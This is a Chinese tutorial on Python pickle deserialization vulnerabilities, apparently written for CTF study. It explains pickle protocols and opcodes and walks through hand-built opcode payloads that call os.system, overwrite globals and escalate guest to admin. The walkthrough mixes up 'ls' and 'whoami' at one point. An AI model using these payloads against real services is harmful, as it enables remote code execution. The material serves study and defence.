python反序列化学习总结
前置知识
介绍序列化
现实需求
每种编程语言都有各自的数据类型,其中面向对象的编程语言还允许开发者自定义数据类型(如:自定义类),Python也是一样。但很多时候我们会有这样的需求:
- 把内存中的各种数据类型的数据保存到本地磁盘持久化;
- 把内存中的各种数据类型的数据通过网络传送给其它机器或客户端;
目前的解决办法是序列化/反序列化,不过我们先介绍数据格式:
数据格式
如果要将一个系统内的数据通过网络传输给其它系统或客户端(也就是上面的问题),我们通常都需要先把这些数据转化为字符串或字节串,而且需要规定一种统一的数据格式才能让数据接收端正确解析并理解这些数据的含义。
都有啥数据格式呢?
XML 是早期被广泛使用的数据交换格式,在早期的系统集成论文中经常可以看到它的身影;如今大家使用更多的数据交换格式是JSON(JavaScript Object Notation),它是一种轻量级的数据交换格式。JSON相对于XML而言,更加加单、易于阅读和编写,同时也易于机器解析和生成。除此之外,我们也可以自定义内部使用的数据交换格式。
如果是想把数据持久化到本地磁盘,这部分数据通常只是供系统内部使用,因此数据转换协议以及转换后的数据格式也就不要求是标准、统一的,只要本系统内部能够正确识别即可。但是,系统内部的转换协议通常会随着编程语言版本的升级而发生变化(改进算法、提高效率),因此通常会涉及转换协议与编程语言的版本兼容问题(下面要介绍的pickle协议就是这样一个例子)。
序列化/反序列化
将对象转换为可通过网络传输或可以存储到本地磁盘的数据格式(如:XML、JSON或特定格式的字节串)的过程称为序列化;反之,则称为反序列化。
有了上面的实际情景以及数据格式的介绍,想必理解起来就不难了。
序列化相关模块
Python 中有很多能进行序列化的模块,比如 Json、pickle/cPickle、Shelve、Marshal
| 模块名称 | 描述 | 提供的api |
|---|---|---|
| json | 用于实现Python数据类型与通用(json)字符串之间的转换 | dumps()、dump()、loads()、load() |
| pickle(cpickle) | 用于实现Python数据类型与Python特定二进制格式之间的转换 | dumps()、dump()、loads()、load() |
| shelve | 专门用于将Python数据类型的数据持久化到磁盘,shelve是一个类似dict的对象,操作十分便捷 | open() |
pickle与json
其中json模块应该是最为人所知的,它主要提供python字典,列表等数据类型和字符串之间互相转换的能力;而marshal和pickle/cpickle模块则可以对python中的类和对象进行序列化和反序列化。
- 与json相比,pickle以二进制储存,不易人工阅读;
- json可以跨语言,而pickle是Python专用的;
- pickle能表示python几乎所有的类型(包括自定义类型),json只能表示一部分内置类型且不能表示自定义类型。
pickle与marshal
python有另一个更原始的序列化包marshal,但官方推荐的通用对象序列化工具是pickle,pickle比marshal更主流。
pickle与cPickle
cPickle和pickle这两个模块功能是一样的, 区别在于cPickle是C语言写的, 速度快; pickle是纯Python写的, 速度慢。在 Python 3 中,cPickle 模块被移除了,其功能已经合并进了 pickle 模块。现在的 pickle 是自动调用底层 C 实现的(如果可用),即性能已经等同于原来的 cPickle。
pickle漏洞详解
漏洞场景
反序列化漏洞往往出现在什么地方?
反序列化用在哪里,漏洞的出现场景就在哪里,有下面几种场景:
- 通常在解析认证token,session的时候
现在很多web都使用redis、mongodb、memcached等来存储session等状态信息。P神的文章就有一个很好的redis+python反序列化漏洞的很好例子:掌阅iReader某站Python漏洞挖掘 | 离别歌
其实,这是最常见、最经典的,也就是 flask 配合 redis 在服务端存储 session 的情景,这里的 session 是被 pickle 序列化进行存储的,如果你通过 cookie 进行请求 session id 的话,session 中的内容就会被反序列化,看似好像是没有什么问题,因为 session 是存储在 服务端的,但是终究是抵不住 redis 的未授权访问,如果出现未授权的话,我们就能通过 set 设置自己的 session ,然后通过设置 cookie 去请求 session 的过程中我们自定的内容就会被反序列化,然后我们就达到了执行任意命令或者任意代码的目的
- 其他库调用了序列化的数据,比如
numpy.load()
漏洞成因
我们都知道,Java中的反序列化漏洞主要在于反序列化时会调用对象的readObject方法,在PHP中则有更多的魔术方法在反序列化等各种情况下调用。
参考PHP的反序列化,如果我们可以在这些魔术方法构造恶意代码,那么实例在反序列化时就会依靠pop chain执行我们的代码了。
而在python中,同样有几个内置方法会在对象被反序列化时调用,他们分别是:
1 | |
具体的用法可以参考官方文档中的描述:
pickle — Python 对象序列化 — Python 3.15.0a0 文档
| 方法 | pickle 调用时机 | 主要用途 | 典型场景 |
|---|---|---|---|
__reduce__ |
仅序列化时调用(若无 __reduce_ex__),返回还原指令 |
控制序列化和还原方式 | 复杂对象自定义序列化/还原 |
__reduce_ex__ |
仅序列化时调用,优先于 __reduce__ 被调用,带协议参数 |
同上,兼容协议版本 | 针对不同 pickle 协议版本兼容 |
__getstate__ |
仅序列化时调用,返回要保存的对象状态 | 定制序列化属性内容 | 跳过/定制属性序列化 |
__setstate__ |
仅反序列化时调用,接收 __getstate__ 返回内容作为参数 |
定制反序列化属性还原 | 属性还原、补充 |
上面四种方法使用的示例如下,
__reduce__:
注意:pickle.dumps(a) 时调用 __reduce__,会把你的对象变成一个“还原说明书”,“还原说明书”会规定你的对象该如何还原;而只有在 pickle.loads(ser_a) 时,pickle 才会按照这个“说明书”去执行,以“还原”你的对象。
也就是说,__reduce__ 的作用就是序列化时按照你的定义生成一个“还原说明书”(但是并不会执行“还原说明书”),反序列化时,才会执行生成好的“还原说明书”
1 | |
解析如下,
__reduce__仅在对象被 pickle 序列化(pickle.dumps)时调用,用于生成“还原说明书”。这个“还原说明书”通常是一个元组,如(os.system, ("whoami",)),用以告诉 pickle 在反序列化时如何重建对象。- 如果自定义了
__reduce__,pickle 将完全按照你的定义来生成说明书,而不是默认序列化对象属性。这和 PHP 的序列化机制不同,PHP 默认序列化对象的属性和类名,而Python 的 pickle 可以通过__reduce__完全自定义序列化/还原过程。 - 在反序列化(
pickle.loads)时,pickle 不会再调用__reduce__,而是直接根据说明书调用相应的函数和参数还原对象。
__reduce_ex__:
__reduce__和__reduce_ex__是我们比较常用的漏洞利用函数。
1 | |
__getstate__:
注意事项见代码。
1 | |
__setstate__:
注意:__setstate__ 只有在反序列化对象有“状态”需要恢复时才会被调用;而对于没有自定义 __getstate__,也没有实例属性的类,则反序列化时不会调用 __setstate__。
1 | |
值得注意的是,上面我们提到Python 并没有对 pickle 模块做任何安全性的限制:
Python pickle 在反序列化时,不会验证目标类是否在应用中“注册”或“允许”反序列化,也没有类似 Java serialVersionUID 的机制来校验类的版本、数据完整性或来源的可靠性。也就是说,pickle 无法校验“这个类是否就是我想反序列化的那个类”。
此外,pickle 支持通过 __reduce__ 及其返回值,自定义对象的序列化与反序列化方式。只要实现了 __reduce__,就可以‘欺骗’ pickle,使其按照你指定的方式还原对象(包括任意可调用对象及参数,这是命令执行风险的关键)。
大多数内建类型和新式类(继承自 object)都有默认的 __reduce__ 实现(由基类提供)。如果你没有自定义 __reduce__,pickle 会调用默认实现,把类名、模块名、属性等具体内容序列化;如果你自定义了 __reduce__,就会覆盖默认行为,此时 pickle 只会记录你 __reduce__ 返回的内容,反序列化时,pickle 会调用你指定的”可调用对象+参数“来还原对象。
也就是说,Python pickle 反序列化时没有任何验证机制,并且允许对象被伪造或重写,这是其设计机制形成的危险行为,一旦可以控制反序列化数据就能实现利用。

比如我们运行如下代码
1 | |
结果如下:
可以发现这并没有反序列化类名、模块名、属性等,仅仅是反序列化了一个函数调用(通过system执行whoami)
1 | |
执行下面会发现,命令执行成功
1 | |
综上,python没有对pickle模块做任何安全性的限制,而且pickle 支持自定义对象如何被序列化和反序列化,这样我们就可以在反序列化时运行我们自定义的方法,达到任意代码执行。
注意,**其他模块的load也可以触发pickle反序列化漏洞。**例如:numpy.load()先尝试以numpy自己的数据格式导入;如果失败,则尝试以pickle的格式导入。因此numpy.load()也可以触发pickle反序列化漏洞。
深入pickle
pickle模块
在python反序列化安全这方面, pickle模块较常见,下面我们主要以它为例进行讲解。
pickle 是 Python 的一个模块。它的功能是:序列化和反序列化 Python 对象,把对象变成数据流(二进制/文本流),或反过来。
pickle可序列化的数据类型:
在 Python 中一切皆对象,而pickle是Python专用的,因此能使用 pickle 序列化的数据类型有很多,如下,
- 内置常量(None、True 和 False等)
- 整数、浮点数、复数
- 字符串、字节串、字节数组(即str、byte、byte array)
- 只包含可封存对象的集合,包括 tuple、list、set 和 dict
- 定义在模块最外层的函数(使用 def 定义,lambda 函数定义的则不可以)
- 定义在模块最外层的内置函数
- 定义在模块最外层的类
- 某些类实例,这些类的
__dict__属性值或__getstate__()函数的返回值可以被封存
注意,文件、套接字、以及代码对象不能被序列化!
在 pickle 模块中 , 常用以下四个方法:
pickle.dump(obj, file): 将对象序列化后保存到文件pickle.load(file): 读取文件, 将文件中的序列化内容反序列化为对象pickle.dumps(obj): 将对象序列化成字符串格式的字节流pickle.loads(bytes_obj): 将字符串格式的字节流反序列化为对象。file文件需要以 2 进制方式打开,如wb、rb
pickle 模块四个接口也是可以指定协议的(协议我们后面会讲)
1 | |
pickle数据流格式
默认情况下,pickle 数据格式一般是相对紧凑的二进制(如果需要让文件更小,可以高效压缩由 pickle 封存的数据)。上面我们说过,pickle是Python专用的,所以pickle 所使用的数据格式仅可用于 Python。这样做的好处是没有外部标准给该格式强加限制,比如 JSON 或 XDR(不能表示共享指针)标准;但这也意味着非 Python 程序可能无法重新读取 pickle 封存的 Python 对象。
实际上,pickle数据流可以看作一种独立的语言,通过对opcode的更改编写可以执行python代码、覆盖变量等操作。直接编写的opcode灵活性比使用pickle序列化生成的代码更高,有的代码不能通过pickle序列化得到(pickle解析能力大于pickle生成能力)。
当前共有 6 种不同的协议可用于封存操作(使用的协议版本越高,读取所生成 pickle 对象所需的 Python 版本就要越新):
- v0 版协议是原始的“人类可读”协议,并且向后兼容早期版本的 Python。
- v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。
- 第 2 版协议是在 Python 2.3 中引入的。 它为 新式类 提供了更高效的封存机制。 请参考 PEP 307 了解第 2 版协议带来的改进的相关信息。
- v3 版协议是在 Python 3.0 中引入的。 它显式地支持
bytes字节对象,不能使用 Python 2.x 解封。这是 Python 3.0-3.7 的默认协议。 - v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。它是Python 3.8使用的默认协议。有关第 4 版协议带来改进的信息,请参阅 PEP 3154。
- v5 版协议是在 Python 3.8 中加入的。 它增加了对带外数据的支持,并可加速带内数据处理。 请参阅 PEP 574 了解第 5 版协议所带来的改进的详情。
解释一下:
- 默认协议:目前Python 3.8 及以上的默认协议是 v4(3.8发布时),但是Python 3.8及以后新版本可能会提升默认协议,建议用
pickle.DEFAULT_PROTOCOL查询。 - 兼容性:高版本协议的 pickle 文件不能被低版本 Python 加载,反过来却通常可以。协议2是上下兼容的“最大公约数”,协议2设计时,就考虑了 py2/py3 之间的数据交换,但协议2也不是“绝对兼容”。
- bytes 支持:v3 及以后支持 bytes 类型(纯二进制数据),区别于
str(文本字符串),v2 及以前不支持。
我们用代码理解一下上面的协议:
1 | |
py2 (Python 2.7.18 )序列化后结果为:
这是协议 0(文本协议),也是 pickle 的最古老协议,内容为人类可读的文本(输出的一大串字符实际上是一串
PVM操作码, 可以在pickle.py中看到关于这些操作码的详解,下面会讲)。
1 | |
py3 (Python 3.10.12 )序列化后结果为:
这是协议 4,内容是纯二进制字节流,不可读。
1 | |
- 下面用一个例子来对比一下四个pickle版本
1 | |
Pickle VM
实际上,pickle 实现了一种栈式指令语言,有不同的编写方式(即上面提过的不同协议),底层基于一种轻量的 Pickle Virtual Machine。
Pickle Virtual Machine(简称 Pickle VM 或 PVM) 并非官方术语,而是安全分析和技术讨论中对 pickle 协议解释与执行机制的称呼。指的是Python 解释器在处理 pickle 字节流(即 pickle 序列化后的二进制数据)时,内部实现了一个“虚拟机”或“解释器”,逐条解析 pickle 指令(opcode),并按规则还原对象结构。
Pickle VM这个“虚拟机”主要包括指令处理器、指令集(如 MARK、STOP、REDUCE、GLOBAL、TUPLE、DICT、LIST 等)和堆栈模型(栈和memo,数据和对象在栈上操作,由指令控制)。
指令处理器
从流中读取 opcode 和参数,并对其进行解释处理。重复这个动作,直到遇到STOP
.这个结束符后停止。最终留在栈顶的值将被作为反序列化对象返回。stack
由 Python 的 list(即python中的一种有序、可变的数据结构
[])实现,被用来临时存储数据、参数以及对象。memo
由 Python 的 dict(即python中的一种无序、可变的键值对数据结构
{})实现,为 PVM 的整个生命周期提供存储。
Pickle VM和 Python VM 的区别
Pickle VM 与 Python 的字节码虚拟机(Python Virtual Machine)不一样,但思想类似:都是通过指令流驱动状态机,动态恢复数据结构。
- Python VM(通常指的是 Python Virtual Machine)负责执行 Python 字节码(pyc),实现完整的语言运行环境。
- Pickle VM(非官方叫法)是指 Python 解释 pickle 数据流“指令集”和数据栈的那一套机制,只服务于 pickle 序列化与反序列化过程。(这一机制由
_Unpickler类具体实现)
**Pickle VM指令集 **
注意Pickle VM 指令的书写规范
(1)操作码是单字节的
(2)带参数的指令用换行符定界
注意:部分Linux系统下和Windows下的opcode字节流并不兼容,
os.system()是 Python 标准库提供的函数,无论在 Windows 还是 Linux,代码层面都写作os.system();而os模块在导入时会根据平台加载posix或nt子模块,并暴露统一的 API。- 在 Linux 下(类 Unix 系统),
os.system()的底层实现其实是posix.system()。 - 在 Windows 下,
os.system()的底层实现是nt.system()。
1 | |
所以说,如果使用 pickle 字节流中的
GLOBAL操码直接引用平台相关的底层模块(如nt.system或posix.system),则不同操作系统下的反序列化就可能会失败,因为这些底层模块和 API 不是跨平台的。推荐使用标准库的统一接口(如os.system),这样 pickle 序列化和反序列化在主流平台(Windows、Linux、macOS)下都能正常工作。
下面是操作码(opcode)所对应的二进制比特流,以及相应的解释。
1 | |
完整的可在$PYTHON/Lib/pickle.py查看:cpython/Lib/pickle.py at main · python/cpython · GitHub
简单解释:
| name | op | params | describe | e.g. |
|---|---|---|---|---|
| MARK | ( | null | 向栈顶push一个MARK | |
| STOP | . | null | 结束 | |
| POP | 0 | null | 丢弃栈顶第一个元素 | |
| POP_MARK | 1 | null | 丢弃栈顶到MARK之上的第一个元素 | |
| DUP | 2 | null | 在栈顶赋值一次栈顶元素 | |
| FLOAT | F | F [float] | push一个float | F1.0 |
| INT | I | I [int] | push一个integer | I1 |
| NONE | N | null | push一个None | |
| REDUCE | R | [callable] [tuple] R | 调用一个callable对象 | crandom\nRandom\n)R |
| STRING | S | S [string] | push一个string | S ‘x’ |
| UNICODE | V | V [unicode] | push一个unicode string | V ‘x’ |
| APPEND | a | [list] [obj] a | 向列表append单个对象 | ]I100\na |
| BUILD | b | [obj] [dict] b | 添加实例属性(修改__dict__) |
cmodule\nCls\n)R(I1\nI2\ndb |
| GLOBAL | c | c [module] [name] | 调用Pickler的find_class,导入module.name并push到栈顶 |
cos\nsystem\n |
| DICT | d | MARK [[k] [v]…] d | 将栈顶MARK以前的元素弹出构造dict,再push回栈顶 | (I0\nI1\nd |
| EMPTY_DICT | } | null | push一个空dict | |
| APPENDS | e | [list] MARK [obj…] e | 将栈顶MARK以前的元素append到前一个的list | ](I0\ne |
| GET | g | g [index] | 从memo获取元素 | g0 |
| INST | i | MARK [args…] i [module] [cls] | 构造一个类实例(其实等同于调用一个callable对象),内部调用了find_class |
(S’ls’\nios\nsystem\n |
| LIST | l | MARK [obj] l | 将栈顶MARK以前的元素弹出构造一个list,再push回栈顶 | (I0\nl |
| EMPTY_LIST | ] | null | push一个空list | |
| OBJ | o | MARK [callable] [args…] o | 同INST,参数获取方式由readline变为stack.pop而已 | (cos\nsystem\nS’ls’\no |
| PUT | p | p [index] | 将栈顶元素放入memo | p0 |
| SETITEM | s | [dict] [k] [v] s | 设置dict的键值 | }I0\nI1\ns |
| TUPLE | t | MARK [obj…] t | 将栈顶MARK以前的元素弹出构造tuple,再push回栈顶 | (I0\nI1\nt |
| EMPTY_TUPLE | ) | null | push一个空tuple | |
| SETITEMS | u | [dict] MARK [[k] [v]…] u | 将栈顶MARK以前的元素弹出update到前一个dict | }(I0\nI1\nu |
详细解释:
| opcode | 描述 | 具体写法 | 栈上的变化 | memo上的变化 |
|---|---|---|---|---|
| c | 获取一个全局对象或import一个模块(注:会调用import语句,能够引入新的包) | c[module]\n[instance]\n | 获得的对象入栈 | 无 |
| o | 寻找栈中的上一个MARK,以之间的第一个数据(必须为函数)为callable,第二个到第n个数据为参数,执行该函数(或实例化一个对象) | o | 这个过程中涉及到的数据都出栈,函数的返回值(或生成的对象)入栈 | 无 |
| i | 相当于c和o的组合,先获取一个全局函数,然后寻找栈中的上一个MARK,并组合之间的数据为元组,以该元组为参数执行全局函数(或实例化一个对象) | i[module]\n[callable]\n | 这个过程中涉及到的数据都出栈,函数返回值(或生成的对象)入栈 | 无 |
| N | 实例化一个None | N | 获得的对象入栈 | 无 |
| S | 实例化一个字符串对象 | S’xxx’\n(也可以使用双引号、'等python字符串形式) | 获得的对象入栈 | 无 |
| V | 实例化一个UNICODE字符串对象 | Vxxx\n | 获得的对象入栈 | 无 |
| I | 实例化一个int对象 | Ixxx\n | 获得的对象入栈 | 无 |
| F | 实例化一个float对象 | Fx.x\n | 获得的对象入栈 | 无 |
| R | 选择栈上的第一个对象作为函数、第二个对象作为参数(第二个对象必须为元组),然后调用该函数 | R | 函数和参数出栈,函数的返回值入栈 | 无 |
| . | 程序结束,栈顶的一个元素作为pickle.loads()的返回值 | . | 无 | 无 |
| ( | 向栈中压入一个MARK标记 | ( | MARK标记入栈 | 无 |
| t | 寻找栈中的上一个MARK,并组合之间的数据为元组 | t | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| ) | 向栈中直接压入一个空元组 | ) | 空元组入栈 | 无 |
| l | 寻找栈中的上一个MARK,并组合之间的数据为列表 | l | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| ] | 向栈中直接压入一个空列表 | ] | 空列表入栈 | 无 |
| d | 寻找栈中的上一个MARK,并组合之间的数据为字典(数据必须有偶数个,即呈key-value对) | d | MARK标记以及被组合的数据出栈,获得的对象入栈 | 无 |
| } | 向栈中直接压入一个空字典 | } | 空字典入栈 | 无 |
| p | 将栈顶对象储存至memo_n | pn\n | 无 | 对象被储存 |
| g | 将memo_n的对象压栈 | gn\n | 对象被压栈 | 无 |
| 0 | 丢弃栈顶对象 | 0 | 栈顶对象被丢弃 | 无 |
| b | 使用栈中的第一个元素(储存多个属性名: 属性值的字典)对第二个元素(对象实例)进行属性设置 | b | 栈上第一个元素出栈 | 无 |
| s | 将栈的第一个和第二个对象作为key-value对,添加或更新到栈的第三个对象(必须为列表或字典,列表以数字作为key)中 | s | 第一、二个元素出栈,第三个元素(列表或字典)添加新值或被更新 | 无 |
| u | 寻找栈中的上一个MARK,组合之间的数据(数据必须有偶数个,即呈key-value对)并全部添加或更新到该MARK之前的一个元素(必须为字典)中 | u | MARK标记以及被组合的数据出栈,字典被更新 | 无 |
| a | 将栈的第一个元素append到第二个元素(列表)中 | a | 栈顶元素出栈,第二个元素(列表)被更新 | 无 |
| e | 寻找栈中的上一个MARK,组合之间的数据并extends到该MARK之前的一个元素(必须为列表)中 | e | MARK标记以及被组合的数据出栈,列表被更新 | 无 |
这里列出指令集主要是为了方便查阅,后续用到哪个我们再讲。
为了便于理解,把BH讲稿中的相关部分制成了动图,这几个动图大家可以与漏洞bypass处结合着看,现在看不懂不要紧。
PVM解析 str 的过程动图:

- PVM解析
__reduce__()的过程动图:

深入底层实现
这里简单理解即可,并不影响后续的学习。
上面提到了pickle的常用方法接口,但接口只是封装好之后的表象,下面我们结合上面的协议和Pickle VM进一步理解:
pickle.loads() 和 pickle.load() 都是 Python 的反序列化接口,底层依赖_Unpickler类实现。都是把各自输入得到的输入的数据流(字节流或文件流),喂给_Unpickler类;然后调用_Unpickler.load()实现反序列化。
在反序列化过程中,_Unpickler(以下称为机器,其实就是上面提到的pickle虚拟机)维护了两个东西:栈区和存储区。结构如下(本图片仅为示意图):

栈是unpickle机最核心的数据结构,所有的数据操作几乎都在栈上。为了应对数据嵌套,栈区分为两个部分:当前栈专注于维护最顶层的信息,而前序栈维护下层的信息。这两个栈区的操作过程将在讨论MASK指令时解释。
存储区可以类比内存,用于存取变量。它是一个数组,以下标为索引。它的每一个单元可以用来存储任何东西,但是说句老实话,大多数情况下我们并不需要这个存储区。
您可以想象,一台机器读取我们输入的字符串,然后操作自己内部维护的各种结构,最后吐出来一个结果——这就是我们莫得感情的_Unpickler。为了研究它,也为了看懂那些乱七八糟的字符串,我们需要一个有力的调试器。这就是pickletools。
pickletools
pickletools是python自带的pickle调试器,有三个功能:反汇编一个已经被打包的字符串、优化一个已经被打包的字符串、返回一个迭代器来供程序使用。
pickletools会将不可读二进制字节流转换成字符串,并进行解释(我们主要用到其反汇编功能,掌握着这个即可)。

以下代码为例
1 | |
结果
1 | |
我们可以看到二进制字节流对应的操作码,这就是反汇编功能:解析那个字符串,然后告诉你这个字符串干了些什么。每一行都是一条指令。
整体流程总结
- 声明协议4,创建一个 frame。
- 写入模块和类名(
__main__.Test),找到类对象。 - 用 NEWOBJ 创建新对象(调用
Test.__new__())。 - 创建空 dict。
- 依次压入属性名和值(name, matrix, age, 20)。
- SETITEMS 填充 dict。
- BUILD 设置对象的属性。
- STOP 结束。
接下来试一试优化功能:
1 | |
结果
1 | |
利用pickletools,我们能很方便地看清楚每条语句的作用、检验我们手动构造出的字符串是否合法……总之,是我们调试的利器。
漏洞利用
手写opcode与pker
在CTF中,进行一些绕过的时候,光使用__reduce__ 是做不到的,只能手动拼接或构造opcode了。由此也可以体会到为何pickle是一种语言,直接编写的opcode灵活性比使用pickle序列化生成的代码更高,只要符合pickle语法,就可以进行变量覆盖、函数执行等操作。
根据前文不同版本的opcode可以看出,版本0的opcode更方便阅读,所以手动编写时,一般选用版本0的opcode,下文我们编写的opcode也基本都是版本0。
手写opcode是pickle反序列化比较难的地方,虽然版本0的opcode是人类可读的,但是实际编写并不是很容易。
所以这里推荐使用一个工具——pker:
- pker是由@eddieivan01编写的以仿照Python的形式产生pickle opcode的解析器,工具地址:GitHub - EddieIvan01/pker: Automatically converts Python source code to Pickle opcode
- 解析器的原理见作者的文章:通过AST来构造Pickle opcode-先知社区
- 通过pker可以更方便地编写pickle opcode。需要注意的是,pker不过是把手写opcode转换为通过代码实现opcode,并不什么自动化工具。建议在能够手写opcode的情况下使用pker进行辅助编写,不要过分依赖pker。
这里我们先通过手写opcode来学习,pker的使用方法将在下文中详细介绍。
在能够传入可控的 pickle.loads 的 data 的大前提下,我们就可以构想出下面几种攻击场景。
操控属性
操控属性的两种利用方式不理解也没事,我们的学习重心在下面RCE上,学会了RCE,操控属性自然也会了。
修改变量属性
假设有如下内容限制用户权限:
1 | |
然后我们从guest变成admin
假设正常我们以访客登录时会传入如下 pickle 序列化内容
1 | |
那么我们对登陆时的 \x89(即True)和 \x88 (即False)进行调换,即可得到如下实例化结果:
1 | |
变量覆盖
全局变量覆盖
除了修改变量之外,我们也可以对其他模块已有的变量进行变量覆盖,示例
1 | |
首先,通过 c 获取全局变量 secret ,然后建立一个字典,并使用 b 对secret进行属性设置,使用到的payload:
1 | |
解释一下:
1 | |
攻击效果如下
1 | |
RCE基本构造
在攻击中我们的目的肯定最终是利用序列化的内容实现RCE
基本的RCE利用构造:
1 | |
这里回顾几个opcode
c :GLOBAL,加载一个全局对象,如定义模块名和类名(模块名和类名之间使用回车分隔)
( :MARK,栈上的“标记”(用于后续组合对象/参数),作为命令执行到哪里的一个标记
S : STRING,表示后面是一个字符串
t :TUPLE,弹出栈上的所有内容直到MARK,组合成一个tuple对象(元组)
R :REDUCE,用 tuple 里的内容去调用某个函数/类,即从栈中取出可调用函数以及元组形式的参数来执行,并把结果放回栈中
. :STOP,反序列化结束,点号是结束符
填充上内容也就是:
1 | |
这里详细解释解释每一步
c:GLOBAL opcode语法:
c<module>\n<name>\n作用:将
<module>.<name>这个可调用对象压栈os+ 换行 +system+ 换行:这两行连着使用,是c指令的参数c读到os和system,表示找到os.system这个全局函数,把它压栈(:MARK在栈上放一个“标记”,用于后续收集参数
S'ls'\n:STRING把
'ls'这个字符串压栈t:TUPLE把刚才 MARK 到现在栈顶的内容都取出来,组成一个 tuple,其实就是形成了
('ls',)这步后,栈上有两样东西:
os.system、('whoami',)R:REDUCE语法:R执行“调用”:弹出 tuple 和一个可调用对象,相当于
1
2
3func, args = stack.pop(), stack.pop() // 弹出 tuple 和一个可调用对象
obj = func(*args) // 执行os.system('whoami')
stack.append(obj) // 将结果入栈这里就是
os.system('whoami')被执行.:STOP结束,返回栈顶内容(但此时
os.system('whoami')已经被执行)
这样的 opcode 被我们 pickle.loads 的话就会导致 RCE
我们之前重写类的 object.__reduce__() 函数,使之在被实例化时按照重写的方式进行,就是对应opcode当中的R指令
1 | |
所以利用 pickle 的 __reduce__ 就是直接用它的操作模式实现我们上面手搓的 __import__('os').system(*('ls',)) 的构造;但缺点是只能执行单一的函数,很难构造复杂的操作 。
而且这种指令码在现在的 CTF 中已经很难生效了,通常都会对指令码进行过滤,需要我们结合对整个过程的理解来进行绕过。
同时,我们发现pickle.loads 是可以自动 import 的,这一点为我们的攻击提供了方便。
漏洞修复
在 pickle 的源码里,反序列化时遇到 c 操作码,会调用一个叫 load_global 的方法(在 Unpickler 类里);load_global 方法会读出模块名和类名,然后调用 find_class(module, name) 去获取实际的类或函数对象。
可以参考源码:cpython/Lib/pickle.py at main · python/cpython · GitHub
所以说,c操作码实际指向了 self.find_class(modname, name);
1 | |
其中的 getattr 是通过 sys.modules 获取变量名的或者模块的,sys.modules是一个全局字典,我们可以从其中 get 到我们想要的属性,只要 python 启动 sys.modules 就会将模块导入字典中。
